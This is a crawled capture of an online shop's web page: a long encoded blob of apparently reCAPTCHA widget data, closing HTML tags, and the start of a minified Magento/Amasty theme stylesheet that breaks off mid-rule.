vwrrCtV3ClcOHX8K6wrDDqsKmw7TCrTbCpsOnwpRFf8OuBkYWOMOlK2jDomw/dcOTPcKtw6A+Z8Knwp7CqCQ/JkYFw5UywqbDr8OQwp3Cg8OgVytkZ8Kiw4cnwq3CplprfMKkwobCn8K5G3V4PMO9w4t2wo7ClsKPAWTCrl7CosKHw7BTw5zDo8OaVsKtb1zCrcO4FhbCj8O2wp/CtcOJwpZnw4TDmMKibcKoVsKvTXTDn8O+cMK9wrIyfBtcw5TDgMOfPkFlGsOHw4JCwoHCvcOzKcOww4MZw7EtQ01Dw7htw55pdAF+w6lxwovCpcKKw5/[base64]/JArCjcOqYcK6fMOywprCg8OUw65dPcKQWsKGFTJEU8K+AcKSQ8O+w4AvPcODwqTDnMOXdljDi3/DiMORMcK9wpVBw7HDksOzwrnCuMKwMjzDr8OcDVjDosKEw6bChMKUb2TCnsKtUcKhw6hwwprCgcOjVzXCnyNaScKXwpvCpgHCuH0HRn3DrcOxfH/CoXHCgMOqBDERHHrDnTrCt8KMcTjDtEjDpcOSTMOfw4QUw5zDrcOqwqNGw7fDoSNLwoHCvDLCoEfDscOEw7dZLzbCgcOHw7nCpy/CscKRB8OGw4oPOsKWRDLCpMORw4/DqlrDux98wrJvCH8FY0kpwqkxwqXCkzp/M8K5w556UsKww43CiMOtw77DmVNUw7duw4NTw4FsV2fDknBPfMK1wp7DllDDvhc6U1DCs8OFScOww4nDtSzCjnxMw4xPw7/[base64]/DssKyUhzCkhzCv8KZDg98dzQrXsKuwrFkw6QhXwXDp29Hw7PCpBxKwqDChD/DjMOdWRscwo8YQSsgw6BzN8KpaMKHw7FLB8OLHyLDr1hLdj3DlsOXKMKYfAkJCizCqcOzGEbCq2TCtnvDrTsGwrjDu8OnQ8Oyw4nCg8OKw6nDmFN9w7LCnxPDlCbCqTh7w7wDw7zDscOdwqrDs8KfbMK/w7LDsMOnwr7CvAZ4dxHCmcKqYsOwwqt3UkNhw4BtCEXDocOAw5XChsOcMQfCqDnDknfCvcOfwqMKbHHDmcOXw5wDw5PCiWIKLMK/w4EHMBPDgFdswpLDpMOuFcKCe8Kbw604Z8OhwqfCtMO8w5dAV8K7w4/Dtz1gSsKnwr/Cl1HCmMOSWH1XcsKFLcK/w7ByB8KIwpwmXnofw7Iswp4+w7fCix/DkMKKNnkEwqM2w5o6wqwaw4pgPsKVa8KhcsOcwo8mw7k5wrTDoWJ1wpZVw7zCty/Cp2I7Vx9kw40qK8KDwo7CksOcwrzDmMKiw4Ngwoo1w6RQw48qw7TCrWLDgcKnFsKgOm9DecOzwoBpe8K7JxRYP8OpRS/DlhoCwpANV8K7FznCtDnCrMOnL8ODw5vCq3PCsCHCgxhDFsKsw4PCqWoGY3/CgcK+BsK+w6Auw5h8w7/CksK+G3kYBT1/McKUdsOYOsOka8OjVT9PBiNmwqUoOsKYTcKKdcOywrfDm8Oqw7MEwrzCpQwgw65rw6vCn8K+O8KRFklkwrXCjTYfZ21kYkgQw6ZHZsOHw4rDgR/DtEjCp00Mf8OYYcKhw4vDlMOzck/DiMOQdmvDhcO3NMKYCQYbYcOKwqjDjsKOwrvCvFTDr8OSV8Kjwr3DtcOzT8KHFcKOw4lyCGcYwpfDh2/Cj8KVHlPCjATDrD4Ww4TDqG5uDcKHwrTCh2HCpwxPw5AWwqHCq2zCtzrDpX/Ds8OUIsOpw5Rfc8O9OQjDjMOcw4bDqXUJPMOIwqHDpXzDj1JAI8OGZ0jDmMKLUB/CsBTDpMKxF8O+woxwQivCkwfDuQRnw4zCj0LDuMO/w7EsOw8sZgp4dQhJD8O3w7UKfnXDucOAw5TDjcOow4HDlmDDqsKaw6HDsMOGw5YNYSnDj2gBw5PDtMOXC8Opw5/DrT/CpF4iw5wTwrpibsOvwqfCncOhURdBeTrDrWsPwofDnsKiwqVKcUnClUg+w7ouTsO5wr/Dh2Qkw7UtXcOIwqQnwrwEejxDwqZDMQUjCzPClsOJw74qw4nCuh57GsKKdMKFwqVpAAfCmSARwqEbFMOowrF1I0HDk8KCwrohUGkDwrTCnk84CXxbwrVkUsKvY8OSMSN2R8OgF3zDgnDCgRwrARVIVMOUw5/CoEd3w4MfClUswoJ4YB/CuQrChcKRN3RyU8OkH8Oqwrg6wq3CmcKuQ29/[base64]/L8KYw4gbwpUgS8Okw5jCksOeEljDmsKzw5vCk8Kkw51FwoV6TlsLw7jCuz05HsKDd8KpQcOLw4sBcDjCt2wnLGcAw7vCu8KOw4o2RcK/BHBdBB4SWcO3ahUsYcO+ecOmNEZBY8K1w5vDv8O/wrjCt8OWclLDocO4wpzCgR1Aw5F/wqbClyvDrD7ClsOgw4PCjnA5cVRNwr1oKDHDmlfCnzRCI2E2I8OvL8O4wrrCsGxlN07CpsO3w6TDjBbCosOHw5nCjAFkw75EesOTAQBLdMOwfsO6w7jCjg/CuEkeKGXCgMKwMU1ifQdJw7TDgMO1MMOPw6MGw5kDIX1lIsK+fMOzw6TDlMKZbsKTwp8tw7PDsWzDqsOcw67DnmYKw4FCw6rDi8KiC2FQH8OOMcO9ecOHwo0lw6hwCnzDhkEjUcKIwpoxwp3DoXXCphXDhD/CvcOMwqrCpsO/fDEaf8ORwrDDqMOCw7nCnsOAGErCq1HDucORdsKQw5Flwp3Dh8OBwphWw5dSZBYsw7nCjsKNJcOjw6t9wqHDv1PCshPCi8OGw67DrMOfecKswqM6wqrCvsO1wo9uwq/CuCjDu0vDgWwLwrLCrWTCrgtVV8KjSMOww6BQw6vDtMOFYsKYLHRddcOZw6TDmsO9w7rDp8KEwpTCq8OHI8OCZW/Ci2jDocOowrfCpcOZwpDClcKFL8Kuw5gnfExDD1zDg8OXOcKTwrJfw54qw4/[base64]/woVTQEDCnQDCiTvDtFfCgEdjwrEnY8KTw4Qjw7gLQ33CvcOtUcKcw4/[base64]/CoDLDvBbCgWTDm8OLwp3DpcOVw6LCqCR+HS8WfsK/[base64]/DqsKUw4sQdcKeHkXCng8pw7jDtsOie8KvwoB3XsOkwrl+fcOAw7A0VcKHJsOUZyZuwqzDhwbDqMODasKjw6jCgMOQwpw2w7PCqWDDnMKzw6jClgXDsMKOw700w5/DiABxw5pSOCrDo8K0wqvCji0yR8K5ZcOtAkVYMV3CksK5w4TCu8OvwpdVwqnChsOSaCZswpLCgWrCn8Kww6UNOcKbwqTCrsKoEALDksKkRUTCgD8CwrjDpzhYw7hOwpQMw40jw4/[base64]/w7oSw5TCucOawo3DocK4RsOKw65WZ2lgcMKRRkXCqEzCqRLDusOjWQ8Iw7hkwrE1wq7CgC5rwrbCvMK6wpd+HsO7wqLCtygJwrIlexjCjj4HwoZrDwN4cgfDmHxiF0Vzw4llw7dvw5rClcObw53CqH3ChBktw6/Ci0ZsWADCu8O7cAQ1w7ljTCDCl8OVwrHCs07DuMKAwoh8w5rDpsOEEMKWw7sEw5bDucKOYMKYF8OFw6vDrQbCksOgfcKzw55+w78SQMOgw5oCwqYLw6PDgwLDmk/DtApCZsKgasKmJcKVw6wjakcxdsKZRSjClyBYIsKPwptgHjIPwq3Ds0vDpcOIccOYwpTCtn7Ds8KRwq7DiVwUwoTChErDscKkw5JqZMOOB8O+w4DDrn9YGcOYw5MRXsKGw54VwqI/[base64]/[base64]/CosOAw5MQMkMgw5x8K8KOXsKHw7HCoFvCswvCsS3DnsOWw7HDoMKEW8OdDcOTw4JIwr0cU1ZseMOYP8ODwo1XVwFlFnxwZ8OvG3lidCbDgMOQwrAOwrcoFzXDosOCdsO7NMKpwqDDhcKfHG5Kw6XCsxV8w4NHK8KsSMKvwo3CiH/CtsKsVcKrwrNibzfDuMOgw4xgw40+w7zCpcOFEsKWYC1JTcKjw6/CvMOEwqgDbMOyw67CjcKlZlxaL8KawrkVw7oBRcOnw44Gw5Npb8KRw5hewoZtC8Kewrkcw5zDszXDuFnCuMKaw40Ywr/DtAvDlFV4VMK0w65ew5nCoMKuw57CjGPDjMKEwr91WA7Cq8OGw7TCh37DlsO5wqbDlh/CjcOqV8OwYHAURkfDtzrCnMKdeMKZP8ODRXFdEhZ6wp1Dw5nCgcKmbMOiK8KNwrt5XxoswoNPISXDrSZaa0LCozrChMO4woDDqsOgw7hcK1HDlcKVw6/[base64]/[base64]/T23CnUNawpdIw5/CkmNkdi4wwofDrnRBfWQzJ8OFMcOBw5ATw4jDkCvDhEZuwqzDgTkWwpbCtgUkaMOPwpJSw5HCnsO+w6nChMK3H8O+w6HDkH8/w79Xw61iGsKJM8KSwoU7YMOXwpt9wroaX8OQw7QFHHXDscO8wokCw7oUQcKmDcO9wpjCt8KBbT1/fCHCjB7ChRnDnMKhfsOGwpXCl8O9RxMNMw3CkQgmKDY6EMKhw5sRwrgnEV0oFMOXwp0aB8Olwo1VXcOkw4INwqvCjwfCnAxND8O5wpPDoMKmw7TDv8K/w4XCs8KUwoPCo8KSw64Vw4NxVcKWasOOw45fw7vCuQJNdmIWK8OjBD14PMKWMifDiQljU04EwqjCt8Obw5TCscKIacOuXsKidX1Dw5NzwrvCiUgfP8K5UkHDql/CrsKOHUDCi8KENMORVg1pFcO1BcO/O2fDlAE6wqk9wqAIacOAw7HCvcKzwoLCi8OPw7NDwpdJw4DCnmjCtMKYwp7CjEbDo8Ocw4wgJsKYBxLDl8OXVMKwd8KvwqHCvj7CocK7a8KOJRwow6/CqsKlw54GI8Kaw7LCkyvDvMKNFcKGw5xpw5PCqsObwqPCgAoxw4klw7TCo8OkP8KKw4HCosKgEMOpOBd0w6VGwo98wprDljrDs8KmKSgQw4XDjMKqWwI5w5XCh8Olw7Z5wq7Dn8O+w4rDgV0/bRLCuikVwo/DqMOXMxLCu8O6ZcKyRcO4wprChzNEwq/Cg2Y5DFnDocOmajBPNkwAwqNMwoApGsK7KcKhWzpbPjDDi8OVYBsrwrQnw4dBPsOtVnccwpbDiSJiw6nCkWVewr3CjMKuaCt+S20ACw4Ewo7DgMKxwqIWwq7Dl2DDucKOAsKCAFXDmcKjesKwwprDmz/Co8OxEMOrXHzDuhvDssOydwjCoBjCoMKOWcKjdF4/YAVSfSzDk8Kvw50jw7Z6FEs4w7HCicK2wpXDj8Ksw7fDkRwJKsOnByvDphJvw4fCl8OtZsOjwp/[base64]/Cj8KLw6PDhjsCZSHDkU7DnTHDk8K2dEddAMKIMMO1AH4AIDc1wrBvdAzCiUgrH3FtH8ONGQvCq8OawrnDoiQfEsOxGTzCmzbDtcKdBmJ9wrBlbn/Cnz4Zw7bDkAvDt8KABhXClMOEwpkkPMO9LcOETlTCkhUIwozDoTPCg8Knwq7DiMKMMRpEwppPwq0+O8KcUMOZwqnCrzhLw73Dl2xuw6DDhxnCoEkJw40eOsOfFsKVwoAucw/DuAZEKMOfMjfCisK5w4AewqBSw659wrTCiMKnw6XCp3fDo215IsOWYGhsXhHDjkJ1wrHDmFbCrcORQQIkw50mOkFZwoDCqcOpIULCkWAHbMOFdsKyDcKoUcOcwp8swojCqGMxAW7DgljDqmPCvUNYCsO/w7V5J8OpEn4VwqnDh8KzHEtrbMKDFsKuwozCrgLCkQMrFCdcwpjCh2XCv3PCh14qC19kwrfCoFPDgcOfw4gJw7pzWGVaw4o/H0VcMsOTw70jw4U7wql1w5nDucK7w7bCtyvDph/[base64]/[base64]/DksObLsKjX8KPw5F+w5rDngHDiWtYU8KzYcOuIXJcOcKafsO+wqw5NcOYYmTDqMKBw77Cp8ONY2PCvUkeFsOcCVXDqMKQw5Aawq0+Ow1XGsKiesK0w4/[base64]/wrzDi8KfdSwsAgQMwrTDmsKhw43CqMOYwp4Dw73DicOkw4tXZcK2woXDp8Kaw7bDkFF5wpnCo8KAasK/GMKbw5nDnsOcdsOoaR8GXgzCsRozw7UjwobDhXHCuDXCrsOPw7vDojfDjcOkfx/DrgV+w7N8F8OveWnDqlbCuShCF8O/DGbCoBcxwpTCih8MwoHCogHDtFpswocBVRomwr1Awpt6SgzCv3x7WcOFw400wpDDpMKvG8ONbcKQw6HDrcOGRXZnw6bDicKxwpdsw4jCj2bCj8Osw6QewpJbw4jDjcOVw7ZmaR/Coj57wqAaw7jDvMOawqUNJ3ZEwoJkw7rDvEzClsOOw7ICwoxMwp8KScObwrLCrnpqwpwxEDkMw5rDhUfCtARVwqc9w7zCqnbCgj/[base64]/w6HCi8O3WCbCqgYQK8K0PVjCmcOSw600H8KKw655C8KsFsKrw5bDocK2wqrCisOdw6JQSMKkwpcnJwgZwpTCjcORbgIcVQxywrskwrtrTMOZUcKQw6pQK8Kywqw1w51bwobCu2MCwqc8w4ISYU0Wwq/CnVBnYsOEw5Ffw6wUw6JzScObw53Dm8Khw5ULeMOvcnTDiTPCscKFwoXDqA/[base64]/C8OJAH0AwrnDpRsfVMKtw7YJw7LCg8OTwp/[base64]/[base64]/Cl3/Ct8Khw4TCiF/DglgdRSQnPMKCwqhiwoPDqMKrwpfDr0vDoScrwopdV8Kxwr3DncKLw7DCrBFvwrYELsKcwojDhMOvamNiwpgKLsKxSMK/w797Yz7Cgx0Vw6nCscKOYVsCdnfCucKWEMONwqvCj8K5H8Kxw581OcOMUjXCpGDDisOIRsOSw5LDn8K1w5Z7Hz4dwrcNaiDCk8Kow5A+I3TDqUjCi8O5w516WDVZw4PCuxsiw5s1ITPDrMKXw4PCuE9Bw78nwrHClDHDlSFqw7jDiR/DpsKHwrg4R8K+wq7DmEPCnz3DgsKhwqUKfEQCwo4EwqgPK8K/[base64]/[base64]/wpRswrvDjS8lHQ8MLsOYwqMjw5HCksKmaMKewq/[base64]/CvmZdKsKswp9sD8OcK8KVD8KNwosMw5vCkRTCpsOBTEsnFyTDjlzCi3pqwqQiF8OVGW5VNMOowrnCqEtywoBEwoDCsAB+w7rDnE43YxrCkMO9wpo+UcO6w4HChsKEwpwONFnDhmkXEVAhHMOxa2NwZXbClMOPVhl+TWhpw77DvsOUwp/DtsK4J3kufcKGwqgjwoYDwpbDvsKKAjzDmjdlW8O/fj/CqMK7OgXDuMOdPsOuw4JTwp7DnhjDkkzDhznCjWDCm3HDssKoExUnw6VPw4QgJMKJbcK1GS0OBhfCmRnDpBHDqFjDg2jDlMKHwrVfwp3Du8KsOmrDigzClsKAByLCsFTDlsKuwqpANMKURFZnw5zCiW/DshLDp8Owb8O/wrDDohIWWybCky3Di2HCtyIUchTCocK1wrE/[base64]/DlsO6WDEpwog4VjlgDsO4wovDs8Kzw6YTw78TXn/CunACR8Knw6VEOMK0w5giw7N3McKJwr02TSI+w6dOV8K5w5ZGwr3CpcKYDnvCuMKtfAQLw6kmw6NrVQPCjcOPLHfCpwAwOCk+ZiA9wqBPShfDmBLDh8KvIg5PKcK0bMKqwoAkQRjDryzDtycXwrAcEXzCgsOew57DuG/DjcOcQMOIw5UPLD19EBvDuAd8woDCucOkJxHCo8K8aQklYMOSw5PCt8Kkw4vCgk3Cp8KbA3nCvsKOw7oQwq/[base64]/CoXjDlcKhK8K9LVnCrwHDn8OUwrvCt1NNRMOXw5ltHVYQZEHDrTMmS8KGwr99w4AmcUbCg2zCpnc8wplQw7XCh8OMwoLDqcOvISJ+w4o9Z8OLIE85LS3ClWpNTBNWwp4dP1tpchB7J3ZiAy05w6seT3XCpcO/EMOEwoHDqRLDnsOfAcOqUnt9wozDscOFQzcqwr4+S8Kqw6/Chi/DlcKKalbChsKWw6XDnMKjw5EnwoLCv8OGS14ew4LCjErCvwTCplM3f2cEVDxuw7nCncOSw7sbwrXCrMOkXl3DksOMXQ3Chg3DjTDDo31Kw7tow7/CgkhlwpnCqwJrZFLCvglLXVfDtDcZw4zCj8OROMKCwoDCl8KREsK2f8Ktwr9GwpBuwpLCpGPDsQMrw5XCixEVwqjCqi/DjcO3H8OLZHNNOsOkIwk7wo/[base64]/DggckQyvCskoSFg1JQ1TCkmhUwpUpwqcJaSlDwqlkGsKyYcKEJcKLw6zCm8O0wr/DuVPChhYyw61NwqlAIifCvA/[base64]/DngNew4FabcKnw5HDmcO3AW5Uw53Dt0/CghHCscKlOgFNwoTCi0wOw4TCjg9bTWLCqsOZwog3wr3Ci8O7wrYMwqI4XcO2w7bCj0bCscOcwr/CmMOcw6Z1w4lQWCbDujc6w5N8w6YwHgbCgXMCC8O7F0kXdjbChsKIwrjCu0/[base64]/[base64]/w6V0XnsJUWo1Ozkww4dswqwXw5kjw6nCtSUYwpUQw4t3HMOUw5c8UcKqIcOMwo1Vw7F7OAlVwpkzBcKwwpg5w7PCg189w7pqSMOrXhl6w4PCq8KrdMKGw78mJVkcD8OcbknDvQwgwpbDpMOEam7ClhXCqcKILcK6SsKEU8OnwoXCn34ywqACwp/DqmzCgMOPPsOqwrTDtcO4w5oUwrlHw4ExHhjCpcKTHcKQTMOWWEfCnl/[base64]/w5nDrMKBw6bDusOaw4pDw4xFIMOrwo8Ew6t7OcOMwrDDgH/Ci8Oyw6TDtcOLEMKoL8O0wo1HfcORcsO/DGDCh8KdwrbDknLCr8ONwqgTwr/DvsK3wprCvyl/wr3CmMKaAsOIQcKsLMOAPMKjw6RLwoXClMOxw5rCosOaw4fDkMOabsKpw6YIw7pVJMKqw4UvwqLDiCQnbw0Tw6NFwqovCilKHsOywqbCtcO+w5bCn3/CnF8EJsKFYcO+SsKpw6jCnsOZDkrDl34IHi3DhcKxFMOeLEg9WsOJB27DscOWK8K+wpjCnMKxM8Kow6TCulfClxDDq3bDosOqw5jCisK1PGxOOnpIXTzCosOHw7fCgMKawqbDr8OVasKfLxtUHFtlwpoGU8OlJEDDnsKbwpx2w5jCgnkPwq/[base64]/DtsOpw6jDp8K4wo3CuAjCjHXDhMOhwoJ2G8Kaw7gZw6jCkU1nwo52DzPCunTDh8KVwqoJEjvCpifCh8OHV3TCrgsVB3MKwrEqMcOAw4vDscOiTcK+PwcCUQU+wpl9w5XCu8OkBAJMW8Oyw4ssw6l4bmYWGV3Dq8KVciE6WCHDsMOQw6zDmFPCpsORXDQdGEvDkcK/[base64]/cMOVw44vw6DCiMO4wpbCt8O7wpkpPU/DoHTDgsORW1fCm8K8w5jDlTbDsULCksKkwoFxEcOxT8Kgw7zCgTLDpxFGwoLDh8K3aMO2w4bDkMOvw6V0NMOvw5DDmMOuMcKvwpR+TsKSViPDl8K/w5HCvRcew6fDgMKxeQHDk0XDp8K/w6s7w4orMMK1wo0lVMOQJBPCgsKXRybCnkbCnBh/YMObNkrDjFHCsh3CoFXColXChk8cS8KFbMKbwoDDhsKwwpjDrwXDg1TCpU7CmcKZw4wDLhjDmj3CnzDCjcKNHsOtw5Z4woBxasKcbzIgw6hwa3dZwofClcO8D8KsCw/DrmnCj8Ojw7/ClTRqwp3DtmjDl3UyXijDv3U+WjvDtsO4BMOaw4FJw5ocw75cRRh3NUbCgsK7w7zCo1N9w7/[base64]/CpMKaADXCt3dFwphJWzpnwpvDk8OHKsK2DVPCq8KJZMKiw6DDnMOqI8Orw4HCksOWw6tEw4U9ccKFw4wQw64KABAHSCtAWMKjSBPDksKHW8OaNMK2w4sBw4lxagx0ecONwpfCiHw/dsOZw4jCk8OSw7jDnzkfw6jChWZ0w70Ww7piwqnDpsOPwopwR8KSEw8KaDvDhBJNwpIDeXdBw6rCqcKgw5HCkWw+w6nDucOEHSbClcO+w6jDpMOiwonCvHTDp8K1W8OsCMKLwrHCqMKnwrjCv8KGw7/CtcK4wp1ocQkSwq/[base64]/DjmJSw5bCsMOKckpKwrHCjMKcw5Fow7lswqcrcsO8w7/[base64]/Cr8KrwrHDucK9ERvDlMOGOQU9wr4kKxh+w6UhYTzChlrDjmcuOcO4fMKUw4rCm1zCqsOhw63DlQXDjVfDkAXCnsK/w7kzw6kYHmwpDsKtw5bCiQ/CqcO9wpXCiQcNBw93FiLDgk4Lw57DmiE9woVAcgfCjsK6w6XChsOFC1XDuz3CtsObOMOKEV11wpzCucOYwrnCiFIdXsORDsKOwojCqWfCpzrDizXChT7CnRR5EsKbClt2ZyUzwpofWsOSw6k/asKgdjUBenXDiyPCq8K9CS3CsBMDE8KIKCvDicObKk7DhcO7VcOdAFo5w4/[base64]/[base64]/CsGtXwr3CmEPDtsOXw4JKPMKNw5jDgio/KgfDtD54TmzDnzw2w4LCl8OFwqh9fh48O8OpwpzDrcObaMK7w6BVwqwmecOrwq8HVcKwA2E5DEhVw5DCqsOVwrHDq8KjFB0qwrEIUMKPdhHCinXDpMOLwrsiMF8mwr5xw7J5N8OmbcOgw7UFQXJ6b2/Ci8OIHMOFcMK1GsOUw7c4woUtwqnCjcK9w5QJPHLCscKSwohLAmzDpMKdw63ClsOpwrE8wpBlYXvDuyPCuD3Cg8O5w5DCgS8AesKUw53DvV9iC2rClBwlw75tMsKKTVdaaG3DjTZDw5EfwprDqwnDqAIjwqJnA3fCn23CiMOawpBZaH/DjcOAwobCpcOkw7UeWcOkZy7DmMOKRiVnw7oYVBhzGsOtDMKXOGjDlS0iCUbCnEhnw598KmLDn8OdKsOJwr/DmGPCicOuw53DocKcOho+wp/CnMKzwr9Ewr1wWMOXO8OzYMOUw7FuwrbDhxnCqMOwPRPCrnHCgsK4Ox3DtsOjGMOpw5rCucKzwrkQwoVyWFzDgcKwNHIYwr7CrSrCiQPCn3dtTjRBwq3CpXUeDT/DjEDDn8KZazd6w4BDPzJrbMKhVcONLXnChiLDrcKyw6R8wo1KXANHw5gjwr/CsznCkDwsBcO0ek8zwpkTU8K5IMOPw5HCmg0cwptVw4/DnHDCrmzDu8OsBljDjSzDtXdXw4YfWC/Dl8Kiw5dxHcOHw4vCj1XCi1DChCwrU8OILsO4VsOTIXsyWH1owrlxwrfDsQIrPsKMwrDDssKdwpERT8OWAcKIw6wJw4I9DMKBw7jDgg3DvyHCq8OecQLClsKWD8KTwpzCs3A0SHXDuTLCvMKQw4dWOcKIAMKowrIyw5l/VgnCsMOyIMOcN15gwqfDgnZgwqdjWnjDniJ6w5pvwpVWw5gRfyXCjDTCrcOUw7vCucOhwrrCk13Co8OBwpRBw51Bw60lP8KeO8OAJ8K6cy3CrMOhw7rDjFDCqsO0w5klw4LCti3Dp8OPwozCrsOVwpzCu8K5TMKuBcKCckg0w4EVwp5fVnTCpV/Dm2nCm8K5wocfPcOwCmtQwpALJMOCHhMPwpjCucKaw6rChsKiw4NRbsOnwqbDqgnDjsOXbsOcMDHCncOzcjvDtsKZw51Uw5fCusO3woUTFmbClsKKYD82wo7Cjwwfw5zDkygGemF5wpZYwpxBN8OjO2TDmlnDkcORwofDsjdLw73CmMKow4XCvcKHLsO/[base64]/CmR3DihEkVcK8wpPCt8Kgw7bChX0Qw67DocOZdSnCicOIwrLCrMOdCBcKwpfDiRMNPnUUw5zDhcKPwpfCslkXJ3fDlEbDjMKcHcOeRX58w57DtsK1EMKIwoppw7JBw6jCj0/CuD8hOhzDsMK5YMO2w7Rvw4rCr1zDpFgaw4jChCPCmMOYfQEAOggZWGDDoSJ3wrTDh3jCqsOBw7XDtTfDu8O5ZsOUw57ChsOMPMOdKyLDhXAtfMOPQXHDqsO0a8KoF8KQw6/Ck8KZwrQgwoDCoQ/[base64]/DgiMqwpA9wqprwoRWWyLChjfCikLDhifDm23DqcOGDWNXUiYawofCqmcpw77DgcKEw5s9w4fCucOqfmZaw7R1wrtXdcK2JGHCqEzDtcKjQXxCBlXDh8K4ZgLDrnUawp0Kw6Qcejk/ImLCpcKnYybCjsKaTsK5ScO/wrJfWcKhThwzw6PDqzTDsjIAwrszTh5Ew5dpwoTDhH/DmzUkKHR1w6fDj8KWw6E7w50WbMK9wrUYw4jClcOVw7XDmA/Dm8OFw6nCvBYMM2LCrMOhw7tPWMOrw6VZw5fDpHdHw7N0EGRhK8KYwr5zwq3CqsKYw5NuaMKWBsOVbsKLJ0xDwoonw7/Cl8Odw5vDsVzCgmxNYX0+wp/Di0A6w6BOU8KGwq53EsKMDhdQOVN2d8O6wqTDlzopA8OKwoQ5RcODB8KZwo/DhHN2w5HCscODwpJvw4s7BcOJwo7Dgy/CgsKNwrPDi8OQRsKacSjDhhDCiwfDkcKjwrXDs8Ojw5tiw7o2w67DlxDCusO8worCmUrDvsKIPEQwwrsZw4BNfcKvwqBVUsK1w7XCjQjDqXfDl3ICwpBswrbDoknCiMKTWcKJwqLCicKvwrYTPhnCkRUHw5opwqJ8wpd6w79yJsKvQhzCssOcw4/Ck8KkUW5OwpxJYhN4w6PDmFHCpCgNSsOdL2fDhG7CkMKcwojDsBZRw7jCocKWw6gHYcK4w7/CmhLDh3PDrx47wqzDim3Dh3cBAsO9IMKqwpXDoH/DizbDn8KHwoAlwp9KG8O5w4Eew6oaZ8KYwowRF8OkenVkE8OUKsOJblFgw7UZwqLCo8OGwrZLwqjCoHHDiVxCKzzCsD/DtsOswr8\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BCAF8s4nWOUO3dV2D2/KdBLfX4If9Me6FUqL4cKRvvw\\u003d\x22,1,0,null,1,1768917626617,0,0,[133,96,14,239],null,[44,47],\x22RC-Iv3F6k3CBMhMUw\x22,null,null,null,null,null,\x220dAFcWeA74lM-k5JfIE8PubyKn3A8L5HpnWDiqNrOD8KLfSc64K7M4Gn53RF6629BnZlVX4CX9oVfLKBfBLBuu6Bna6jpyrd3Z2w\x22,1769000426689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css
body_size: 43175
content:
@charset "UTF-8";._am-form-divider>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}._am-price-container{align-items:flex-end;display:flex;flex-wrap:wrap}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected{border-color:#b7c2d2}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2){margin-bottom:0}}.am-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:'\e608';font-family:'luma-icons';margin:0 